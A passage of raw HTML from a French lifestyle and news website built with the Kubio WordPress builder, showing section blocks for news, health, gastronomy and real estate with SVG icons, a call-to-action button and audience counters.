background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-uZsGjePyG49-inner style-local-86-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-1 gutters-col-v-lg-1 gutters-col-md-1 gutters-col-v-md-1 gutters-col-0 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-WreBJxD0hJ4-container style-local-87-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-WreBJxD0hJ4-inner style-local-87-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-3 h-px-md-2 v-inner-md-3 h-px-2 v-inner-3"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-WreBJxD0hJ4-align style-local-87-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-icon  position-relative wp-block-kubio-icon__outer style-yIOs7CQA980-outer style-local-88-outer" data-kubio="kubio/icon"><span class="h-svg-icon wp-block-kubio-icon__inner style-yIOs7CQA980-inner style-local-88-inner h-global-transition" name="icons8-line-awesome/info"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="info" viewBox="0 0 512 545.5"><path d="M240 96c35.156 0 64 28.844 64 64s-28.844 64-64 64-64-28.844-64-64 28.844-64 64-64zm0 32c-17.862 0-32 14.138-32 32s14.138 32 32 32 32-14.138 32-32-14.138-32-32-32zm-80 112h128v160h32v80H160v-80h32v-80h-32v-80zm32 32v16h32v144h-32v16h96v-16h-32V272h-64z"/></svg></span></div></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-qVxfOAAgyNf-container style-local-89-container d-flex h-col-lg h-col-md h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-qVxfOAAgyNf-inner style-local-89-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-3 h-px-md-2 v-inner-md-3 h-px-2 v-inner-3"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-qVxfOAAgyNf-align style-local-89-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><h5 class="wp-block wp-block-kubio-heading  position-relative wp-block-kubio-heading__text style-tYKzvQ_WF5f-text style-local-90-text" data-kubio="kubio/heading">Actualités Générales</h5><p class="wp-block wp-block-kubio-text  position-relative wp-block-kubio-text__text style-MkS11YUnFJ8-text style-local-91-text" data-kubio="kubio/text">Restez informé sur les dernières actualités du monde avec des articles et des reportages pertinents et de qualité.</p></div></div></div></div></div></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-E9P6fkF1nLB-container style-local-92-container d-flex h-col-lg-6 h-col-md-6 h-col-12" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-E9P6fkF1nLB-inner style-local-92-inner d-flex h-flex-basis h-px-lg-1 v-inner-lg-1 h-px-md-1 v-inner-md-1 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-E9P6fkF1nLB-align style-local-92-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-uZsGjePyG49-container style-local-93-container gutters-row-lg-1 gutters-row-v-lg-1 gutters-row-md-1 gutters-row-v-md-1 gutters-row-0 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-uZsGjePyG49-inner style-local-93-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-1 gutters-col-v-lg-1 gutters-col-md-1 gutters-col-v-md-1 gutters-col-0 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-WreBJxD0hJ4-container style-local-94-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-WreBJxD0hJ4-inner style-local-94-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-3 h-px-md-2 v-inner-md-3 h-px-2 v-inner-3"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-WreBJxD0hJ4-align style-local-94-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-icon  position-relative wp-block-kubio-icon__outer style-yIOs7CQA980-outer style-local-95-outer" data-kubio="kubio/icon"><span class="h-svg-icon wp-block-kubio-icon__inner style-yIOs7CQA980-inner style-local-95-inner h-global-transition" name="icons8-line-awesome/tree"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="tree" viewBox="0 0 512 545.5"><path d="M256 89.5l11.5 11 95 95.5 16 15.5-20.5 10s-16.24 5.853-39 11l70.5 70.5 16 15.5-20 10s-17.266 4.87-26 8L417 394l15.5 16-19.5 10s-39.39 18.82-109 25.5V496h-32v-48.5c-5.353.168-10.374.5-16 .5s-10.65-.332-16-.5V496h-32v-50.5C138.508 438.82 99.5 420 99.5 420l-20-10L95 394l57.5-57.5c-8.737-3.134-26-8-26-8l-20-10 16-15.5 70.5-70.5c-22.757-5.146-39-11-39-11l-20.5-10 16-15.5 95-95.5zm0 45.5l-64 63.5c9.495 3.19 11.432 5.7 35 8l29 3 29-3c23.577-2.3 25.51-4.81 35-8zm0 80l-19 18.5-73.5 73.5c7.44 2.607 7.253 3.5 22.5 6.5l29.5 6-21.5 21-58 58.5c20.597 7.306 55.35 17 120 17 65.237 0 100.128-9.71 120.5-17L318 340.5l-21.5-21 29.5-6c15.243-3.008 15.05-3.893 22.5-6.5L275 233.5z"/></svg></span></div></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-qVxfOAAgyNf-container style-local-96-container d-flex h-col-lg h-col-md h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-qVxfOAAgyNf-inner style-local-96-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-3 h-px-md-2 v-inner-md-3 h-px-2 v-inner-3"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-qVxfOAAgyNf-align style-local-96-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><h5 class="wp-block wp-block-kubio-heading  position-relative wp-block-kubio-heading__text style-tYKzvQ_WF5f-text style-local-97-text" data-kubio="kubio/heading">Conseils Santé</h5><p class="wp-block wp-block-kubio-text  position-relative wp-block-kubio-text__text style-MkS11YUnFJ8-text style-local-98-text" data-kubio="kubio/text">Prenez soin de votre bien-être physique et mental grâce à nos conseils et astuces de santé.</p></div></div></div></div></div></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-E9P6fkF1nLB-container style-local-99-container d-flex h-col-lg-6 h-col-md-6 h-col-12" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-E9P6fkF1nLB-inner style-local-99-inner d-flex h-flex-basis h-px-lg-1 v-inner-lg-1 h-px-md-1 v-inner-md-1 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-E9P6fkF1nLB-align style-local-99-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-uZsGjePyG49-container style-local-100-container gutters-row-lg-1 gutters-row-v-lg-1 gutters-row-md-1 gutters-row-v-md-1 gutters-row-0 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-uZsGjePyG49-inner style-local-100-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-1 gutters-col-v-lg-1 gutters-col-md-1 gutters-col-v-md-1 gutters-col-0 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-WreBJxD0hJ4-container style-local-101-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-WreBJxD0hJ4-inner style-local-101-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-3 h-px-md-2 v-inner-md-3 h-px-2 v-inner-3"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-WreBJxD0hJ4-align style-local-101-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-icon  position-relative wp-block-kubio-icon__outer style-yIOs7CQA980-outer style-local-102-outer" data-kubio="kubio/icon"><span class="h-svg-icon wp-block-kubio-icon__inner style-yIOs7CQA980-inner style-local-102-inner h-global-transition" name="icons8-line-awesome/cutlery"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="cutlery" viewBox="0 0 512 545.5"><path d="M358.5 96l22.5 22.5-73.5 73.5c-6.96 6.96-7.103 14.988-.5 22l85-84.5 22.5 22.5-84.5 85c7.012 6.603 15.04 6.46 22-.5l73.5-73.5 22.5 22.5-72 72-1.5 2c-18.176 18.176-47.968 18.122-66.5.5l-.5-.5h-.5L279 288l18.5 19 146 145.5-23 23L286 341l-28.5 28.5-11 11.5-11.5-11.5-19-18.5L91.5 475.5l-23-23L193 328 92.5 227.5c-28.326-28.326-28.326-74.674 0-103l11.5-11 11.5 11 120 120L256 265l28.5-28c-18.457-18.457-18.457-49.043 0-67.5zm-250 67.5c-5.2 14.16-4.852 29.148 7 41l131 131 17-17z"/></svg></span></div></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-qVxfOAAgyNf-container style-local-103-container d-flex h-col-lg h-col-md h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-qVxfOAAgyNf-inner style-local-103-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-3 h-px-md-2 v-inner-md-3 h-px-2 v-inner-3"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-qVxfOAAgyNf-align style-local-103-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><h5 class="wp-block wp-block-kubio-heading  position-relative wp-block-kubio-heading__text style-tYKzvQ_WF5f-text style-local-104-text" data-kubio="kubio/heading">Plaisirs de la Gastronomie</h5><p class="wp-block wp-block-kubio-text  position-relative wp-block-kubio-text__text style-MkS11YUnFJ8-text style-local-105-text" data-kubio="kubio/text">Découvrez des recettes de chef, des critiques de restaurants et des recommandations pour les amoureux de la bonne cuisine.</p></div></div></div></div></div></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-E9P6fkF1nLB-container style-local-106-container d-flex h-col-lg-6 h-col-md-6 h-col-12" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-E9P6fkF1nLB-inner style-local-106-inner d-flex h-flex-basis h-px-lg-1 v-inner-lg-1 h-px-md-1 v-inner-md-1 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-E9P6fkF1nLB-align style-local-106-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-uZsGjePyG49-container style-local-107-container gutters-row-lg-1 gutters-row-v-lg-1 gutters-row-md-1 gutters-row-v-md-1 gutters-row-0 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-uZsGjePyG49-inner style-local-107-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-1 gutters-col-v-lg-1 gutters-col-md-1 gutters-col-v-md-1 gutters-col-0 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-WreBJxD0hJ4-container style-local-108-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-WreBJxD0hJ4-inner style-local-108-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-3 h-px-md-2 v-inner-md-3 h-px-2 v-inner-3"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-WreBJxD0hJ4-align style-local-108-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-icon  position-relative wp-block-kubio-icon__outer style-yIOs7CQA980-outer style-local-109-outer" data-kubio="kubio/icon"><span class="h-svg-icon wp-block-kubio-icon__inner style-yIOs7CQA980-inner style-local-109-inner h-global-transition" name="icons8-line-awesome/building"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="building" viewBox="0 0 512 545.5"><path d="M64 80h384v416H272v-64h-32v64H64V80zm32 32v352h112v-64h96v64h112V112H96zm32 32h64v32h-64v-32zm96 0h64v32h-64v-32zm96 0h64v32h-64v-32zm-192 64h64v32h-64v-32zm96 0h64v32h-64v-32zm96 0h64v32h-64v-32zm-192 64h64v32h-64v-32zm96 0h64v32h-64v-32zm96 0h64v32h-64v-32zm-192 64h64v32h-64v-32zm96 0h64v32h-64v-32zm96 0h64v32h-64v-32zm-192 64h64v32h-64v-32zm192 0h64v32h-64v-32z"/></svg></span></div></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-qVxfOAAgyNf-container style-local-110-container d-flex h-col-lg h-col-md h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-qVxfOAAgyNf-inner style-local-110-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-3 h-px-md-2 v-inner-md-3 h-px-2 v-inner-3"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-qVxfOAAgyNf-align style-local-110-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><h5 class="wp-block wp-block-kubio-heading  position-relative wp-block-kubio-heading__text style-tYKzvQ_WF5f-text style-local-111-text" data-kubio="kubio/heading">Insights Immobiliers</h5><p class="wp-block wp-block-kubio-text  position-relative wp-block-kubio-text__text style-MkS11YUnFJ8-text style-local-112-text" data-kubio="kubio/text">Apprenez-en plus sur le marché immobilier, les conseils pour investir et les tendances du secteur grâce à nos articles et analyses détaillées.</p></div></div></div></div></div></div></div></div></div></div></div></div>

<div class="wp-block wp-block-kubio-section  position-relative wp-block-kubio-section__outer style-D5jFQ-vrfSQ-outer style-local-113-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/section" id="call-to-action"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-section__inner style-D5jFQ-vrfSQ-inner style-local-113-inner h-section-grid-container h-section-boxed-container"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-Z1UgNwEXahz-container style-local-114-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-0 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-Z1UgNwEXahz-inner style-local-114-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-0 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-IA8X5jkBNtU-container style-local-115-container d-flex h-col-lg h-col-md h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-IA8X5jkBNtU-inner style-local-115-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-IA8X5jkBNtU-align style-local-115-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><h2 class="wp-block wp-block-kubio-heading  position-relative wp-block-kubio-heading__text style-l2l0CQF5y2H-text style-local-116-text" data-kubio="kubio/heading">Explorez notre plateforme et respirez la connaissance et l&rsquo;inspiration dès aujourd&rsquo;hui!</h2></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-cPGvs44_2GW-container style-local-117-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-cPGvs44_2GW-inner style-local-117-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-cPGvs44_2GW-align style-local-117-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center"><div class="wp-block wp-block-kubio-buttongroup  position-relative wp-block-kubio-buttongroup__outer style-JXjDql-YBcI-outer style-local-118-outer h-x-container" data-kubio="kubio/buttongroup"><div class="position-relative wp-block-kubio-buttongroup__spacing style-JXjDql-YBcI-spacing style-local-118-spacing h-x-container-inner"><span class="wp-block wp-block-kubio-button  position-relative wp-block-kubio-button__outer style-3_VYx6fzLn0-outer style-local-119-outer kubio-button-container" data-kubio="kubio/button"><a class="position-relative wp-block-kubio-button__link style-3_VYx6fzLn0-link style-local-119-link h-w-100 h-global-transition"><span class="position-relative wp-block-kubio-button__text style-3_VYx6fzLn0-text style-local-119-text kubio-inherit-typography">En savoir plus</span></a></span></div></div></div></div></div></div></div></div></div>

<div class="wp-block wp-block-kubio-section  position-relative wp-block-kubio-section__outer style-3Ihr3Bl4HPz-outer style-local-120-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/section" id="counters"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-section__inner style-3Ihr3Bl4HPz-inner style-local-120-inner h-section-grid-container h-section-boxed-container"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-g3lDsx99iwM-container style-local-121-container gutters-row-lg-0 gutters-row-v-lg-1 gutters-row-md-0 gutters-row-v-md-1 gutters-row-3 gutters-row-v-3" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-g3lDsx99iwM-inner style-local-121-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-start justify-content-md-start justify-content-start gutters-col-lg-0 gutters-col-v-lg-1 gutters-col-md-0 gutters-col-v-md-1 gutters-col-3 gutters-col-v-3"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-HDf3ZkRNpnG-container style-local-122-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-HDf3ZkRNpnG-inner style-local-122-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-HDf3ZkRNpnG-align style-local-122-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-center"><h2 class="wp-block wp-block-kubio-heading  position-relative wp-block-kubio-heading__text style-O8YlPfWFX24-text style-local-123-text" data-kubio="kubio/heading">Les chiffres clés</h2><p class="wp-block wp-block-kubio-text  position-relative wp-block-kubio-text__text style-5KClTa-Iy1r-text style-local-124-text h-lead" data-kubio="kubio/text">Inspiré, informé et heureux grâce à une variété de contenus de qualité.</p></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-pupIh1PBxJ3-container style-local-125-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-pupIh1PBxJ3-inner style-local-125-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-pupIh1PBxJ3-align style-local-125-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><div class="wp-block wp-block-kubio-buttongroup  position-relative wp-block-kubio-buttongroup__outer style-al_lGt0fcNP-outer style-local-126-outer h-x-container" data-kubio="kubio/buttongroup"><div class="position-relative wp-block-kubio-buttongroup__spacing style-al_lGt0fcNP-spacing style-local-126-spacing h-x-container-inner"><span class="wp-block wp-block-kubio-button  position-relative wp-block-kubio-button__outer style-vgHY0rAtbPw-outer style-local-127-outer kubio-button-container" data-kubio="kubio/button"><a class="position-relative wp-block-kubio-button__link style-vgHY0rAtbPw-link style-local-127-link h-w-100 h-global-transition"><span class="position-relative wp-block-kubio-button__text style-vgHY0rAtbPw-text style-local-127-text kubio-inherit-typography">Découvrir</span></a></span></div></div></div></div></div></div></div><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-cExi1r8yfl_-container style-local-128-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-3 gutters-row-v-3" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-cExi1r8yfl_-inner style-local-128-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-3 gutters-col-v-3"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-o5KlvDVsa5Z-container style-local-129-container d-flex h-col-lg-3 h-col-md-6 h-col-6" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-o5KlvDVsa5Z-inner style-local-129-inner d-flex h-flex-basis h-px-lg-3 v-inner-lg-3 h-px-md-3 v-inner-md-3 h-px-3 v-inner-3"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-o5KlvDVsa5Z-align style-local-129-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><h6 class="wp-block wp-block-kubio-heading  position-relative wp-block-kubio-heading__text style-AF5EDlOncND-text style-local-130-text" data-kubio="kubio/heading">Actualités générales</h6><p class="wp-block wp-block-kubio-text  position-relative wp-block-kubio-text__text style-eQEoBs9S2X5-text style-local-131-text" data-kubio="kubio/text">250K</p></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-o5KlvDVsa5Z-container style-local-132-container d-flex h-col-lg-3 h-col-md-6 h-col-6" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-o5KlvDVsa5Z-inner style-local-132-inner d-flex h-flex-basis h-px-lg-3 v-inner-lg-3 h-px-md-3 v-inner-md-3 h-px-3 v-inner-3"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-o5KlvDVsa5Z-align style-local-132-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><h6 class="wp-block wp-block-kubio-heading  position-relative wp-block-kubio-heading__text style-AF5EDlOncND-text style-local-133-text" data-kubio="kubio/heading">Conseils santé</h6><p class="wp-block wp-block-kubio-text  position-relative wp-block-kubio-text__text style-eQEoBs9S2X5-text style-local-134-text" data-kubio="kubio/text">500K</p></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-o5KlvDVsa5Z-container style-local-135-container d-flex h-col-lg-3 h-col-md-6 h-col-6" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-o5KlvDVsa5Z-inner style-local-135-inner d-flex h-flex-basis h-px-lg-3 v-inner-lg-3 h-px-md-3 v-inner-md-3 h-px-3 v-inner-3"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-o5KlvDVsa5Z-align style-local-135-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><h6 class="wp-block wp-block-kubio-heading  position-relative wp-block-kubio-heading__text style-AF5EDlOncND-text style-local-136-text" data-kubio="kubio/heading">Plaisirs gastronomiques</h6><p class="wp-block wp-block-kubio-text  position-relative wp-block-kubio-text__text style-eQEoBs9S2X5-text style-local-137-text" data-kubio="kubio/text">100K</p></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-o5KlvDVsa5Z-container style-local-138-container d-flex h-col-lg-3 h-col-md-6 h-col-6" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-o5KlvDVsa5Z-inner style-local-138-inner d-flex h-flex-basis h-px-lg-3 v-inner-lg-3 h-px-md-3 v-inner-md-3 h-px-3 v-inner-3"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-o5KlvDVsa5Z-align style-local-138-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><h6 class="wp-block wp-block-kubio-heading  position-relative wp-block-kubio-heading__text style-AF5EDlOncND-text style-local-139-text" data-kubio="kubio/heading">Tendances de mode de vie</h6><p class="wp-block wp-block-kubio-text  position-relative wp-block-kubio-text__text style-eQEoBs9S2X5-text style-local-140-text" data-kubio="kubio/text">50K</p></div></div></div></div></div></div></div>

